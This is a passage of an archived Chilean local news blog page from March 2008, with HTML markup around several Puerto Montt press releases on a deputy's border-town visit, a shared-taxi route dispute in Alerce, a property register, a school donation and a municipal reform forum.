<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI2edMrasp2YSWPRU5_n6tzxNaS1e8irJku672fZMmkFLKHbNcJPK9zDFcvd8AhA79l8vDskW36Qh01A46WIWy1uMvKVTbLzT5QdoKz0wOkWQU-nvTh6-BrbtUeRcrPUdDaqCV5A/s1600-h/DSC_0349.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5183544772596853778" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI2edMrasp2YSWPRU5_n6tzxNaS1e8irJku672fZMmkFLKHbNcJPK9zDFcvd8AhA79l8vDskW36Qh01A46WIWy1uMvKVTbLzT5QdoKz0wOkWQU-nvTh6-BrbtUeRcrPUdDaqCV5A/s400/DSC_0349.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><b>Diputada Marisol Turres en reciente visita a la localidad fronteriza:</b><br /><ul><li>La parlamentaria conoció en terreno las necesidades de los vecinos que hacen patria en uno de los rincones más apartados de la provincia de Llanquihue.</li></ul><br />Las serias carencias que sufren los habitantes de los sectores más alejados de la Provincia de Llanquihue, pudo constatar la diputada de la UDI Marisol Turres en una reciente visita realizada a Paso El León, en la Comuna de Cochamó.<br /><br />Uno de los problemas más graves que sufren varias localidades fronterizas es la falta de conectividad con el resto del territorio nacional, por lo que muchas veces los vecinos deben satisfacer sus necesidades básicas, como alimentos y atención médica en Argentina.<br /><br />&#8220;La construcción  de un camino que una a Paso el León con Cochamó, conectaría de verdad a esas familias con Chile, permitiéndoles mejorar su calidad de vida con cosas tan simples como es llevar un balón de gas para la ducha o un saco de alimento para las gallinas&#8221;, señaló la parlamentaria.<br /><br />Otro de los aspectos que preocupó a la diputada Marisol Turres durante su visita es la precariedad del retén y las casas de los carabineros que hacen patria en este fronterizo sector. &#8220;Hace falta que el gobierno tome en cuenta a los chilenos de paso El León. Hay un crudo contraste entre las instalaciones con las que cuenta Gendarmería Argentina y Carabineros de Chile. Es urgente construir una nueva unidad policial en el sector&#8221;.<br /><br />Otra necesidad que los vecinos plantearon durante la visita de la diputada, es la reposición de la antena UHF que permitía la comunicación radial con el resto del país y qué cayó hace algunos años atrás.<br /><br /><b>Belleza Aislada</b><br /><br />Solo aviones y helicópteros de la Fuerza Aérea de Chile aterrizan el la pista de paso El León. La otra forma de llegar es remontando el Río Manso en un viaje de cerca de tres días a caballo.<br /><br />Cuando la única forma de acceder desde Chile hasta localidades ubicadas en la frontera es la vía aérea, se generan problemas que para el resto de los chilenos pasan desapercibidos. Tal es el caso de la basura, la que debe ser eliminada en el mismo sector, produciendo problemas de contaminación en una zona que de contar con un camino de acceso tendría un importante auge turístico,  tanto por su belleza escénica como por su cercanía con importantes destinos argentinos, como es el caso de Bariloche y El Bolsón.<br /><br />&#8220;Se siente la falta de presencia de los servicios públicos en Paso El León. El manejo de los residuos podría realizarse de forma mucho más eficiente, pero para ello se necesita capacitar a la población&#8221;, expresó la diputada de la UDI.<br /><br />La inmigración del campo a la ciudad ha hecho que la población de los sectores rurales se envejezca, y frente a este fenómeno esta apartada localidad cordillerana no ha sido la excepción. Durante su visita, la diputada Marisol Turres pudo conocer la dramática situación de los jubilados y pensionados, quienes deben viajar  &#8220;Los pensionados de Paso El León para poder cobrar sus pensiones deben trasladarse hacia Puerto Montt a través de Argentina, pasando por Bariloche, paso Cardenal Samoré y Osorno para llegar hasta la capital regional.<br /><br />&#8220;Estos adultos mayores necesitan una solución para poder cambiar su cheques cerca de su hogar y no tener que realizar un largo viaje, el que además de tomarles cerca de tres días en ir y volver, les significa un importante gasto el que en algunos casos asciende más del 70% del valor de la pensión&#8221;, finalizó la diputada Marisol Turres.<br /><br /><br />COMUNICADO DE PRENSA<br />29 de marzo de 2008.<br />Luis Américo Toledo<br />Periodista<br />Oficina Parlamentaria<br />Diputada Marisol Turres
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/hace-falta-que-el-gobierno-tome-en.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI2edMrasp2YSWPRU5_n6tzxNaS1e8irJku672fZMmkFLKHbNcJPK9zDFcvd8AhA79l8vDskW36Qh01A46WIWy1uMvKVTbLzT5QdoKz0wOkWQU-nvTh6-BrbtUeRcrPUdDaqCV5A/s400/DSC_0349.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/hace-falta-que-el-gobierno-tome-en.html?m=0' itemprop='url'>
Hace falta que el gobierno tome en cuenta a los chilenos de paso El León
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary4152613727542245607");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/hace-falta-que-el-gobierno-tome-en.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-30T10:38:00-04:00'>
10:38
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='2382542700754562765'></a>
<article class='post hentry' id='2382542700754562765'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL4yxAbceZU68KKB2CTvtEhbhxURLrQeDzj0wV32tNoGOEjcs6_LQUwjqxAE9RBdkr94090dxIflIShGDOT8gOCX-CxeC5jLePgJvRMpeS-VLUYpTa5JrejYwA9A_cknXWJg_Hfg/s400/ALERCE2007.png' itemprop='image' title='Conflicto entre colectivistas y habitantes de Alerce'/>
<div style='display:none!important;'>
<span itemprop='name'>Conflicto entre colectivistas y habitantes de Alerce</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL4yxAbceZU68KKB2CTvtEhbhxURLrQeDzj0wV32tNoGOEjcs6_LQUwjqxAE9RBdkr94090dxIflIShGDOT8gOCX-CxeC5jLePgJvRMpeS-VLUYpTa5JrejYwA9A_cknXWJg_Hfg/s400/ALERCE2007.png' itemprop='image' title='Conflicto entre colectivistas y habitantes de Alerce'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/conflicto-entre-colectivistas-y.html?m=0' itemprop='url'>
Conflicto entre colectivistas y habitantes de Alerce
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=2382542700754562765&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-2382542700754562765' itemprop='description articleBody'>
<div id='summary2382542700754562765'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL4yxAbceZU68KKB2CTvtEhbhxURLrQeDzj0wV32tNoGOEjcs6_LQUwjqxAE9RBdkr94090dxIflIShGDOT8gOCX-CxeC5jLePgJvRMpeS-VLUYpTa5JrejYwA9A_cknXWJg_Hfg/s1600-h/ALERCE2007.png" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5183530088103668738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL4yxAbceZU68KKB2CTvtEhbhxURLrQeDzj0wV32tNoGOEjcs6_LQUwjqxAE9RBdkr94090dxIflIShGDOT8gOCX-CxeC5jLePgJvRMpeS-VLUYpTa5JrejYwA9A_cknXWJg_Hfg/s400/ALERCE2007.png" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><b>Serios riesgos de perder paradero de Cauquenes:</b><br /><br />&#171;ADMINISTRADORES DE LAS LÍNEAS 50 Y 57 DE COLECTIVOS ALERCE NO TIENEN NINGUNA PREOCUPACIÓN POR EL MEJORAMIENTO DEL RECORRIDO&#187; (Elías Imío Imío).<br /><ul><li>Los Presidentes y representantes legales de las líneas de colectivos de Alerce, no hacen nada por mejorar el servicio hacia Alerce y dentro de la Ciudad Satélite, pues no han solicitado a Transporte la extensión de su recorrido hacia los sectores nuevos, y no se han preocupado por la probable pérdida del Paradero de Cauquenes en Puerto Montt.</li></ul><br />La Ciudad Satélite de Alerce ha crecido a tal grado, que hoy se requieren recorridos nuevos de los colectivos, tanto desde Puerto Montt como dentro de la Ciudad Satélite, pues existen serios problemas en los recorridos y paraderos actuales  en Puerto Montt. <br /><br />Esta situación se viene arrastrando por más de 3 años a la fecha y los Dirigentes y representantes y Dirigentes de las Líneas 50 y 57 , no han hecho absolutamente nada por Alerce, pues aún no corrigen sus cartolas de recorrido para que los autos ingresen libremente a todos los sectores nuevos, que están más allá del Cuartel de Bomberos y el Centro de Salud Alerce, por lo que existe un caos en el servicio hacia esos sectores, porque los choferes no se puede arriesgar a  ser infraccionados por Carabineros al ingresar a poblaciones  donde no están autorizado aún en su cartola.<br /><br />Respecto al paradero de calle Cauquenes, lugar privilegiado para los alercinos, que toman colectivos diariamente, por estar en un sector céntrico y seguro; los representantes legales de las líneas 50 y 57 no han realizado ninguna gestión para mantener en uso el paradero, toda vez que los conductores son objetos de infracciones diariamente por los Carabineros de la 2ª Comisaría. Esta situación es grave, pues si se elimina el paradero de Cauquenes, los alercinos no tendrán un lugar seguro donde tomar los autos desde Puerto Montt a Alerce.<br /><br />Los actuales Dirigentes y representantes legales de las Líneas 50 y 57 de Colectivos hacia Alerce, tampoco se han preocupado de perfilar un recorrido que tenga más identidad con la Ciudad Satélite de Alerce, pues no se regulan ni mejoran los problemas que los pasajeros denuncian, por ejemplo la falta de móviles en los horarios de 17,30 hrs a 20,30 hrs, y los problemas que sufren los vecinos en la noche, desde las 23 a las 24 hrs en Cauquenes.<br /><br />Expresamos públicamente nuestra molestia por la desidia, flojera y desinterés de los representantes de estas líneas de colectivos, y que sólo se preocupan del dinero que reciben por parte de sus asociados, quienes aportan mensualmente una cuota que no es baja, para su administración; además de los millones de pesos que deben cancelar quienes se integran por primera vez a cualquiera de las dos empresas.<br /><br />Esta situación la denunciaremos formalmente ante la Asamblea Social de Alerce, ante la SEREMI de Transporte, SERNAC y la Municipalidad de Puerto Montt, para que los representantes legales de las líneas 50 y 57 se pronuncien si de verdad quieren continuar con el recorrido hacia Alerce, o se comprometan por una verdadera mejoría  en el servicio y compromiso con la Ciudad Satélite de Alerce, y no dejen a sus choferes a su suerte, quienes reciben todos los reclamos de los vecinos y usuarios.<br /><br /><br />ELIAS IMIO IMIO<br />PRESIDENTE DE LA JUNTA DE VECINOS  &#8220;VILLA ALERCE&#8221;<br />DE ALERCE HISTORICO.<br /><br /><br />MARZO 29 DEL 2008.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/conflicto-entre-colectivistas-y.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL4yxAbceZU68KKB2CTvtEhbhxURLrQeDzj0wV32tNoGOEjcs6_LQUwjqxAE9RBdkr94090dxIflIShGDOT8gOCX-CxeC5jLePgJvRMpeS-VLUYpTa5JrejYwA9A_cknXWJg_Hfg/s400/ALERCE2007.png) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/conflicto-entre-colectivistas-y.html?m=0' itemprop='url'>
Conflicto entre colectivistas y habitantes de Alerce
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary2382542700754562765");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/conflicto-entre-colectivistas-y.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-30T09:31:00-04:00'>
9:31
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='2617898413450014697'></a>
<article class='post hentry' id='2617898413450014697'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3A5loQJ_yB04VgEeQrxne_GBrjrsRdzYznjdoktGg5yq-RKDg4Am7M65NtGmK4tykqQAk0_BvfV50rntBpjJiiIBZEpqBTLqNTEgcnvsVXuMrCnV_KDeedWR8NY0css1yeG8Ihg/s400/bienes+nacionales.JPG' itemprop='image' title='Bienes Nacionales informó sobre apertura del Registro de Propiedad Irregular 2008'/>
<div style='display:none!important;'>
<span itemprop='name'>Bienes Nacionales informó sobre apertura del Registro de Propiedad Irregular 2008</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3A5loQJ_yB04VgEeQrxne_GBrjrsRdzYznjdoktGg5yq-RKDg4Am7M65NtGmK4tykqQAk0_BvfV50rntBpjJiiIBZEpqBTLqNTEgcnvsVXuMrCnV_KDeedWR8NY0css1yeG8Ihg/s400/bienes+nacionales.JPG' itemprop='image' title='Bienes Nacionales informó sobre apertura del Registro de Propiedad Irregular 2008'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/bienes-nacionales-inform-sobre-apertura.html?m=0' itemprop='url'>
Bienes Nacionales informó sobre apertura del Registro de Propiedad Irregular 2008
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'sábado, marzo 29, 2008';</script>
sábado, marzo 29, 2008
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=2617898413450014697&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-2617898413450014697' itemprop='description articleBody'>
<div id='summary2617898413450014697'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3A5loQJ_yB04VgEeQrxne_GBrjrsRdzYznjdoktGg5yq-RKDg4Am7M65NtGmK4tykqQAk0_BvfV50rntBpjJiiIBZEpqBTLqNTEgcnvsVXuMrCnV_KDeedWR8NY0css1yeG8Ihg/s1600-h/bienes+nacionales.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5183368824966605810" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3A5loQJ_yB04VgEeQrxne_GBrjrsRdzYznjdoktGg5yq-RKDg4Am7M65NtGmK4tykqQAk0_BvfV50rntBpjJiiIBZEpqBTLqNTEgcnvsVXuMrCnV_KDeedWR8NY0css1yeG8Ihg/s400/bienes+nacionales.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><b>Plazo hasta el 30 de abril</b><br /><br />Desde el 1 y hasta el 30 de abril de 2008, la Secretaría Regional Ministerial de Bienes Nacionales de la Región de Los Lagos, procederá a la apertura del Registro de la Propiedad Irregular (RPI) correspondiente al año 2008.<br /><br />Así lo informó el Intendente Sergio Galilea Ocón y el seremi de Bienes Nacionales, Claudio Villanueva Uribe, quienes informaron que &#8220;toda persona natural o jurídica que necesite regularizar la posesión de una propiedad particular a través del Ministerio de Bienes Nacionales y cumpla con los requisitos para hacerlo, deberá haber postulado previamente al RPI&#8221;.<br /><br />Para esto, los interesados deben informarse respecto de los requisitos, modalidades de regularización, costo de la acción de saneamiento, modalidad de financiamiento-subisidio, y quienes pueden optar a éste beneficio. Al finalizar el procedimiento de saneamiento de la propiedad, la persona es declarada poseedora regular y se ordena la inscripción de la propiedad en el Conservador de Bienes Raíces, lo que con el transcurso de un año de vigencia de dicha inscripción, por el sólo ministerio de la ley, la transforma en dueña plena o propietaria.<br /><br />Los lugares de atención de público son los siguientes: en Osorno, calle Los Carrera N&#176; 1291 Oficina # 3; en Puerto Montt, Intendencia Regional, primer piso; en Chiloé, Edificio Gobernación Provincial, segundo piso, y en Chaitén, Edificio Gobernación Provincial, primer piso.<br /><br />&#8220;Mantener el Título de Dominio de Propiedad inscrito en el Conservador de Bienes Raíces, además de entregar la seguridad de vivir en lo propio, permite a los ciudadanos el acceso a diversos beneficios y programas de la red social estatal, como beneficios vinculados al trabajo y a la producción, al acceso o mejoramiento de la vivienda, beneficios al sector campesino, programas especiales de capacitación e inserción laboral del Servicio Nacional de la Mujer, programas especiales a través de la Corporación Nacional de Desarrollo Indígena,&#8221; subrayaron Galilea y Villanueva.<br /><br />Entre 1990 y 2007 fueron regularizados 45 mil títulos de dominio en la Región de Los Lagos. Esto significa que las familias beneficiadas se han incorporado al régimen de propiedad inscrita y saneada, contribuyendo a la estabilidad legal y al desarrollo económico y social del país. <br /><br />Para los propietarios, tener el título de dominio al día significa fortalecer su condición de ciudadanos. El ver reconocido su derecho de propiedad sobre una porción del territorio, incentiva su participación y aumenta su compromiso en la gestión colectiva para mejorar las condiciones de vida de su barrio o ciudad.<br /><br /><br />Claudio Flores<br />Periodista Intendencia
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/bienes-nacionales-inform-sobre-apertura.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3A5loQJ_yB04VgEeQrxne_GBrjrsRdzYznjdoktGg5yq-RKDg4Am7M65NtGmK4tykqQAk0_BvfV50rntBpjJiiIBZEpqBTLqNTEgcnvsVXuMrCnV_KDeedWR8NY0css1yeG8Ihg/s400/bienes+nacionales.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/bienes-nacionales-inform-sobre-apertura.html?m=0' itemprop='url'>
Bienes Nacionales informó sobre apertura del Registro de Propiedad Irregular 2008
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'sábado, marzo 29, 2008';</script>
sábado, marzo 29, 2008
</div>
<script type='text/javascript'>
                          createSummary("summary2617898413450014697");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/bienes-nacionales-inform-sobre-apertura.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-29T23:14:00-04:00'>
23:14
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='4093806959594719776'></a>
<article class='post hentry' id='4093806959594719776'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAclPEgD6A_hYk6FErv63lWZMxS-1EZgvoqoJMBSDgOXEHZO5lG5U-iqZBNL1T2j4iazm2hbfZCKC4hXLn9wUmH-iCRe_1yPCmKzFWWyOObcpu6vYBRK4nyPCADSabnKsEgQ-Xig/s400/enviar_prensa.jpg' itemprop='image' title='Escuela de Coanil recibe donación de empresa con Servicios de Estacionamientos Controlados'/>
<div style='display:none!important;'>
<span itemprop='name'>Escuela de Coanil recibe donación de empresa con Servicios de Estacionamientos Controlados</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAclPEgD6A_hYk6FErv63lWZMxS-1EZgvoqoJMBSDgOXEHZO5lG5U-iqZBNL1T2j4iazm2hbfZCKC4hXLn9wUmH-iCRe_1yPCmKzFWWyOObcpu6vYBRK4nyPCADSabnKsEgQ-Xig/s400/enviar_prensa.jpg' itemprop='image' title='Escuela de Coanil recibe donación de empresa con Servicios de Estacionamientos Controlados'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/escuela-de-coanil-recibe-donacin-de.html?m=0' itemprop='url'>
Escuela de Coanil recibe donación de empresa con Servicios de Estacionamientos Controlados
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=4093806959594719776&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-4093806959594719776' itemprop='description articleBody'>
<div id='summary4093806959594719776'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAclPEgD6A_hYk6FErv63lWZMxS-1EZgvoqoJMBSDgOXEHZO5lG5U-iqZBNL1T2j4iazm2hbfZCKC4hXLn9wUmH-iCRe_1yPCmKzFWWyOObcpu6vYBRK4nyPCADSabnKsEgQ-Xig/s1600-h/enviar_prensa.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5183367454872038370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAclPEgD6A_hYk6FErv63lWZMxS-1EZgvoqoJMBSDgOXEHZO5lG5U-iqZBNL1T2j4iazm2hbfZCKC4hXLn9wUmH-iCRe_1yPCmKzFWWyOObcpu6vYBRK4nyPCADSabnKsEgQ-Xig/s400/enviar_prensa.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br />Con el fin de contribuir a la labor que desarrolla Fundación Coanil en el área de educación en Puerto Montt, la empresa Servicio de Estacionamientos Controlados (SEC S.A), entregó una serie de medicamentos y pinturas que permitirán abastecer el botiquín y hermosear la fachada del Centro de Formación Laboral Andrés Bello (dependiente de Fundación Coanil), que educa a niños, niñas, jóvenes y adultos con discapacidad intelectual. La entrega la realizó Ricardo Patricio Figueroa Morales, Gerente SEC Puerto Montt, quien expresó estar muy preocupados por brindar apoyo a las instituciones de instituciones, en especial a esta escuela, ya que, como empresa se encuentran enfocados en desarrollar la responsabilidad social y brindar la ayuda necesaria a este establecimiento educacional.<br /><br />La directora del Centro, María José Eguiluz Campos, agradeció y destacó el compromiso de los privados con la educación especial en la zona, sosteniendo que se hace necesario un trabajo en conjunto a favor de la educación e integración de las personas con discapacidad intelectual. <br />Cabe destacar que el CFL Andrés Bello presta atención en los niveles Básico, Taller Laboral, Formación dual y próximamente un curso de retos múltiples.<br /><br /><br />Carla Cifuentes Rojas <br />Comunicaciones <br />Fundación Coanil <br />Sede Puerto Montt- Castro<br />65- 25266
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/escuela-de-coanil-recibe-donacin-de.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAclPEgD6A_hYk6FErv63lWZMxS-1EZgvoqoJMBSDgOXEHZO5lG5U-iqZBNL1T2j4iazm2hbfZCKC4hXLn9wUmH-iCRe_1yPCmKzFWWyOObcpu6vYBRK4nyPCADSabnKsEgQ-Xig/s400/enviar_prensa.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/escuela-de-coanil-recibe-donacin-de.html?m=0' itemprop='url'>
Escuela de Coanil recibe donación de empresa con Servicios de Estacionamientos Controlados
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary4093806959594719776");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/escuela-de-coanil-recibe-donacin-de.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-29T23:06:00-04:00'>
23:06
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='8311649739861785454'></a>
<article class='post hentry' id='8311649739861785454'>
<div style='display:none!important;'>
<span itemprop='name'>En jornada  ciudadana  se abordará la Reforma Municipal</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/en-jornada-ciudadana-se-abordara-la.html?m=0' itemprop='url'>
En jornada  ciudadana  se abordará la Reforma Municipal
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=8311649739861785454&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-8311649739861785454' itemprop='description articleBody'>
<div id='summary8311649739861785454'>
&#171;Ha sido para el Gobierno una labor fundamental avanzar en el mejoramiento del diseño municipal de nuestro país. Es por ello, que se está implementando un proceso de reforma municipal que responde a la necesidad de contar con municipios modernos, adecuados niveles de gestión y planificación, y mayor espacio de democracia&#187;, señaló la seremi de Gobierno, Paula Olave,  al dar a conocer la jornada de Diálogos Ciudadanos sobre esta materia que se efectuará mañana sábado por espacio de todo el día en el Liceo de Hombres Manuel Montt. <br /><br />Dijo la autoridad que se ha invitado a esta jornada a representantes de los más diversos sectores, como son los dirigentes sociales, comunitarios, gremiales, voluntariado y de las fuerzas vivas, entre otros, a ser partícipes de estos &#8220;Diálogos Regionales de Reforma Municipal&#8221;.  Dicho encuentro, al que se ha invitado a 250 personas,  comenzará a las 10 horas y se extenderá por espacio de todo el día. Contará con la presencia del Intendente Regional  y del alcalde de Puerto Montt, Rabindranath Quinteros, quienes serán oradores de la ceremonia de inauguración.<br /><br />&#8220;Esta instancia nos permitirá efectivamente cooperar con el Gobierno en una reforma compleja, pero necesaria. Además de realizar en conjunto los ajustes legales y administrativos que permitirá que los municipios mejoren su funcionamiento y respondan de manera eficiente a todos los ciudadanos&#8221;, acotó. <br /><br /><br />Secretaría regional de Gobierno (28-03-2008)
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2008/03/en-jornada-ciudadana-se-abordara-la.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/en-jornada-ciudadana-se-abordara-la.html?m=0' itemprop='url'>
En jornada  ciudadana  se abordará la Reforma Municipal
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary8311649739861785454");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
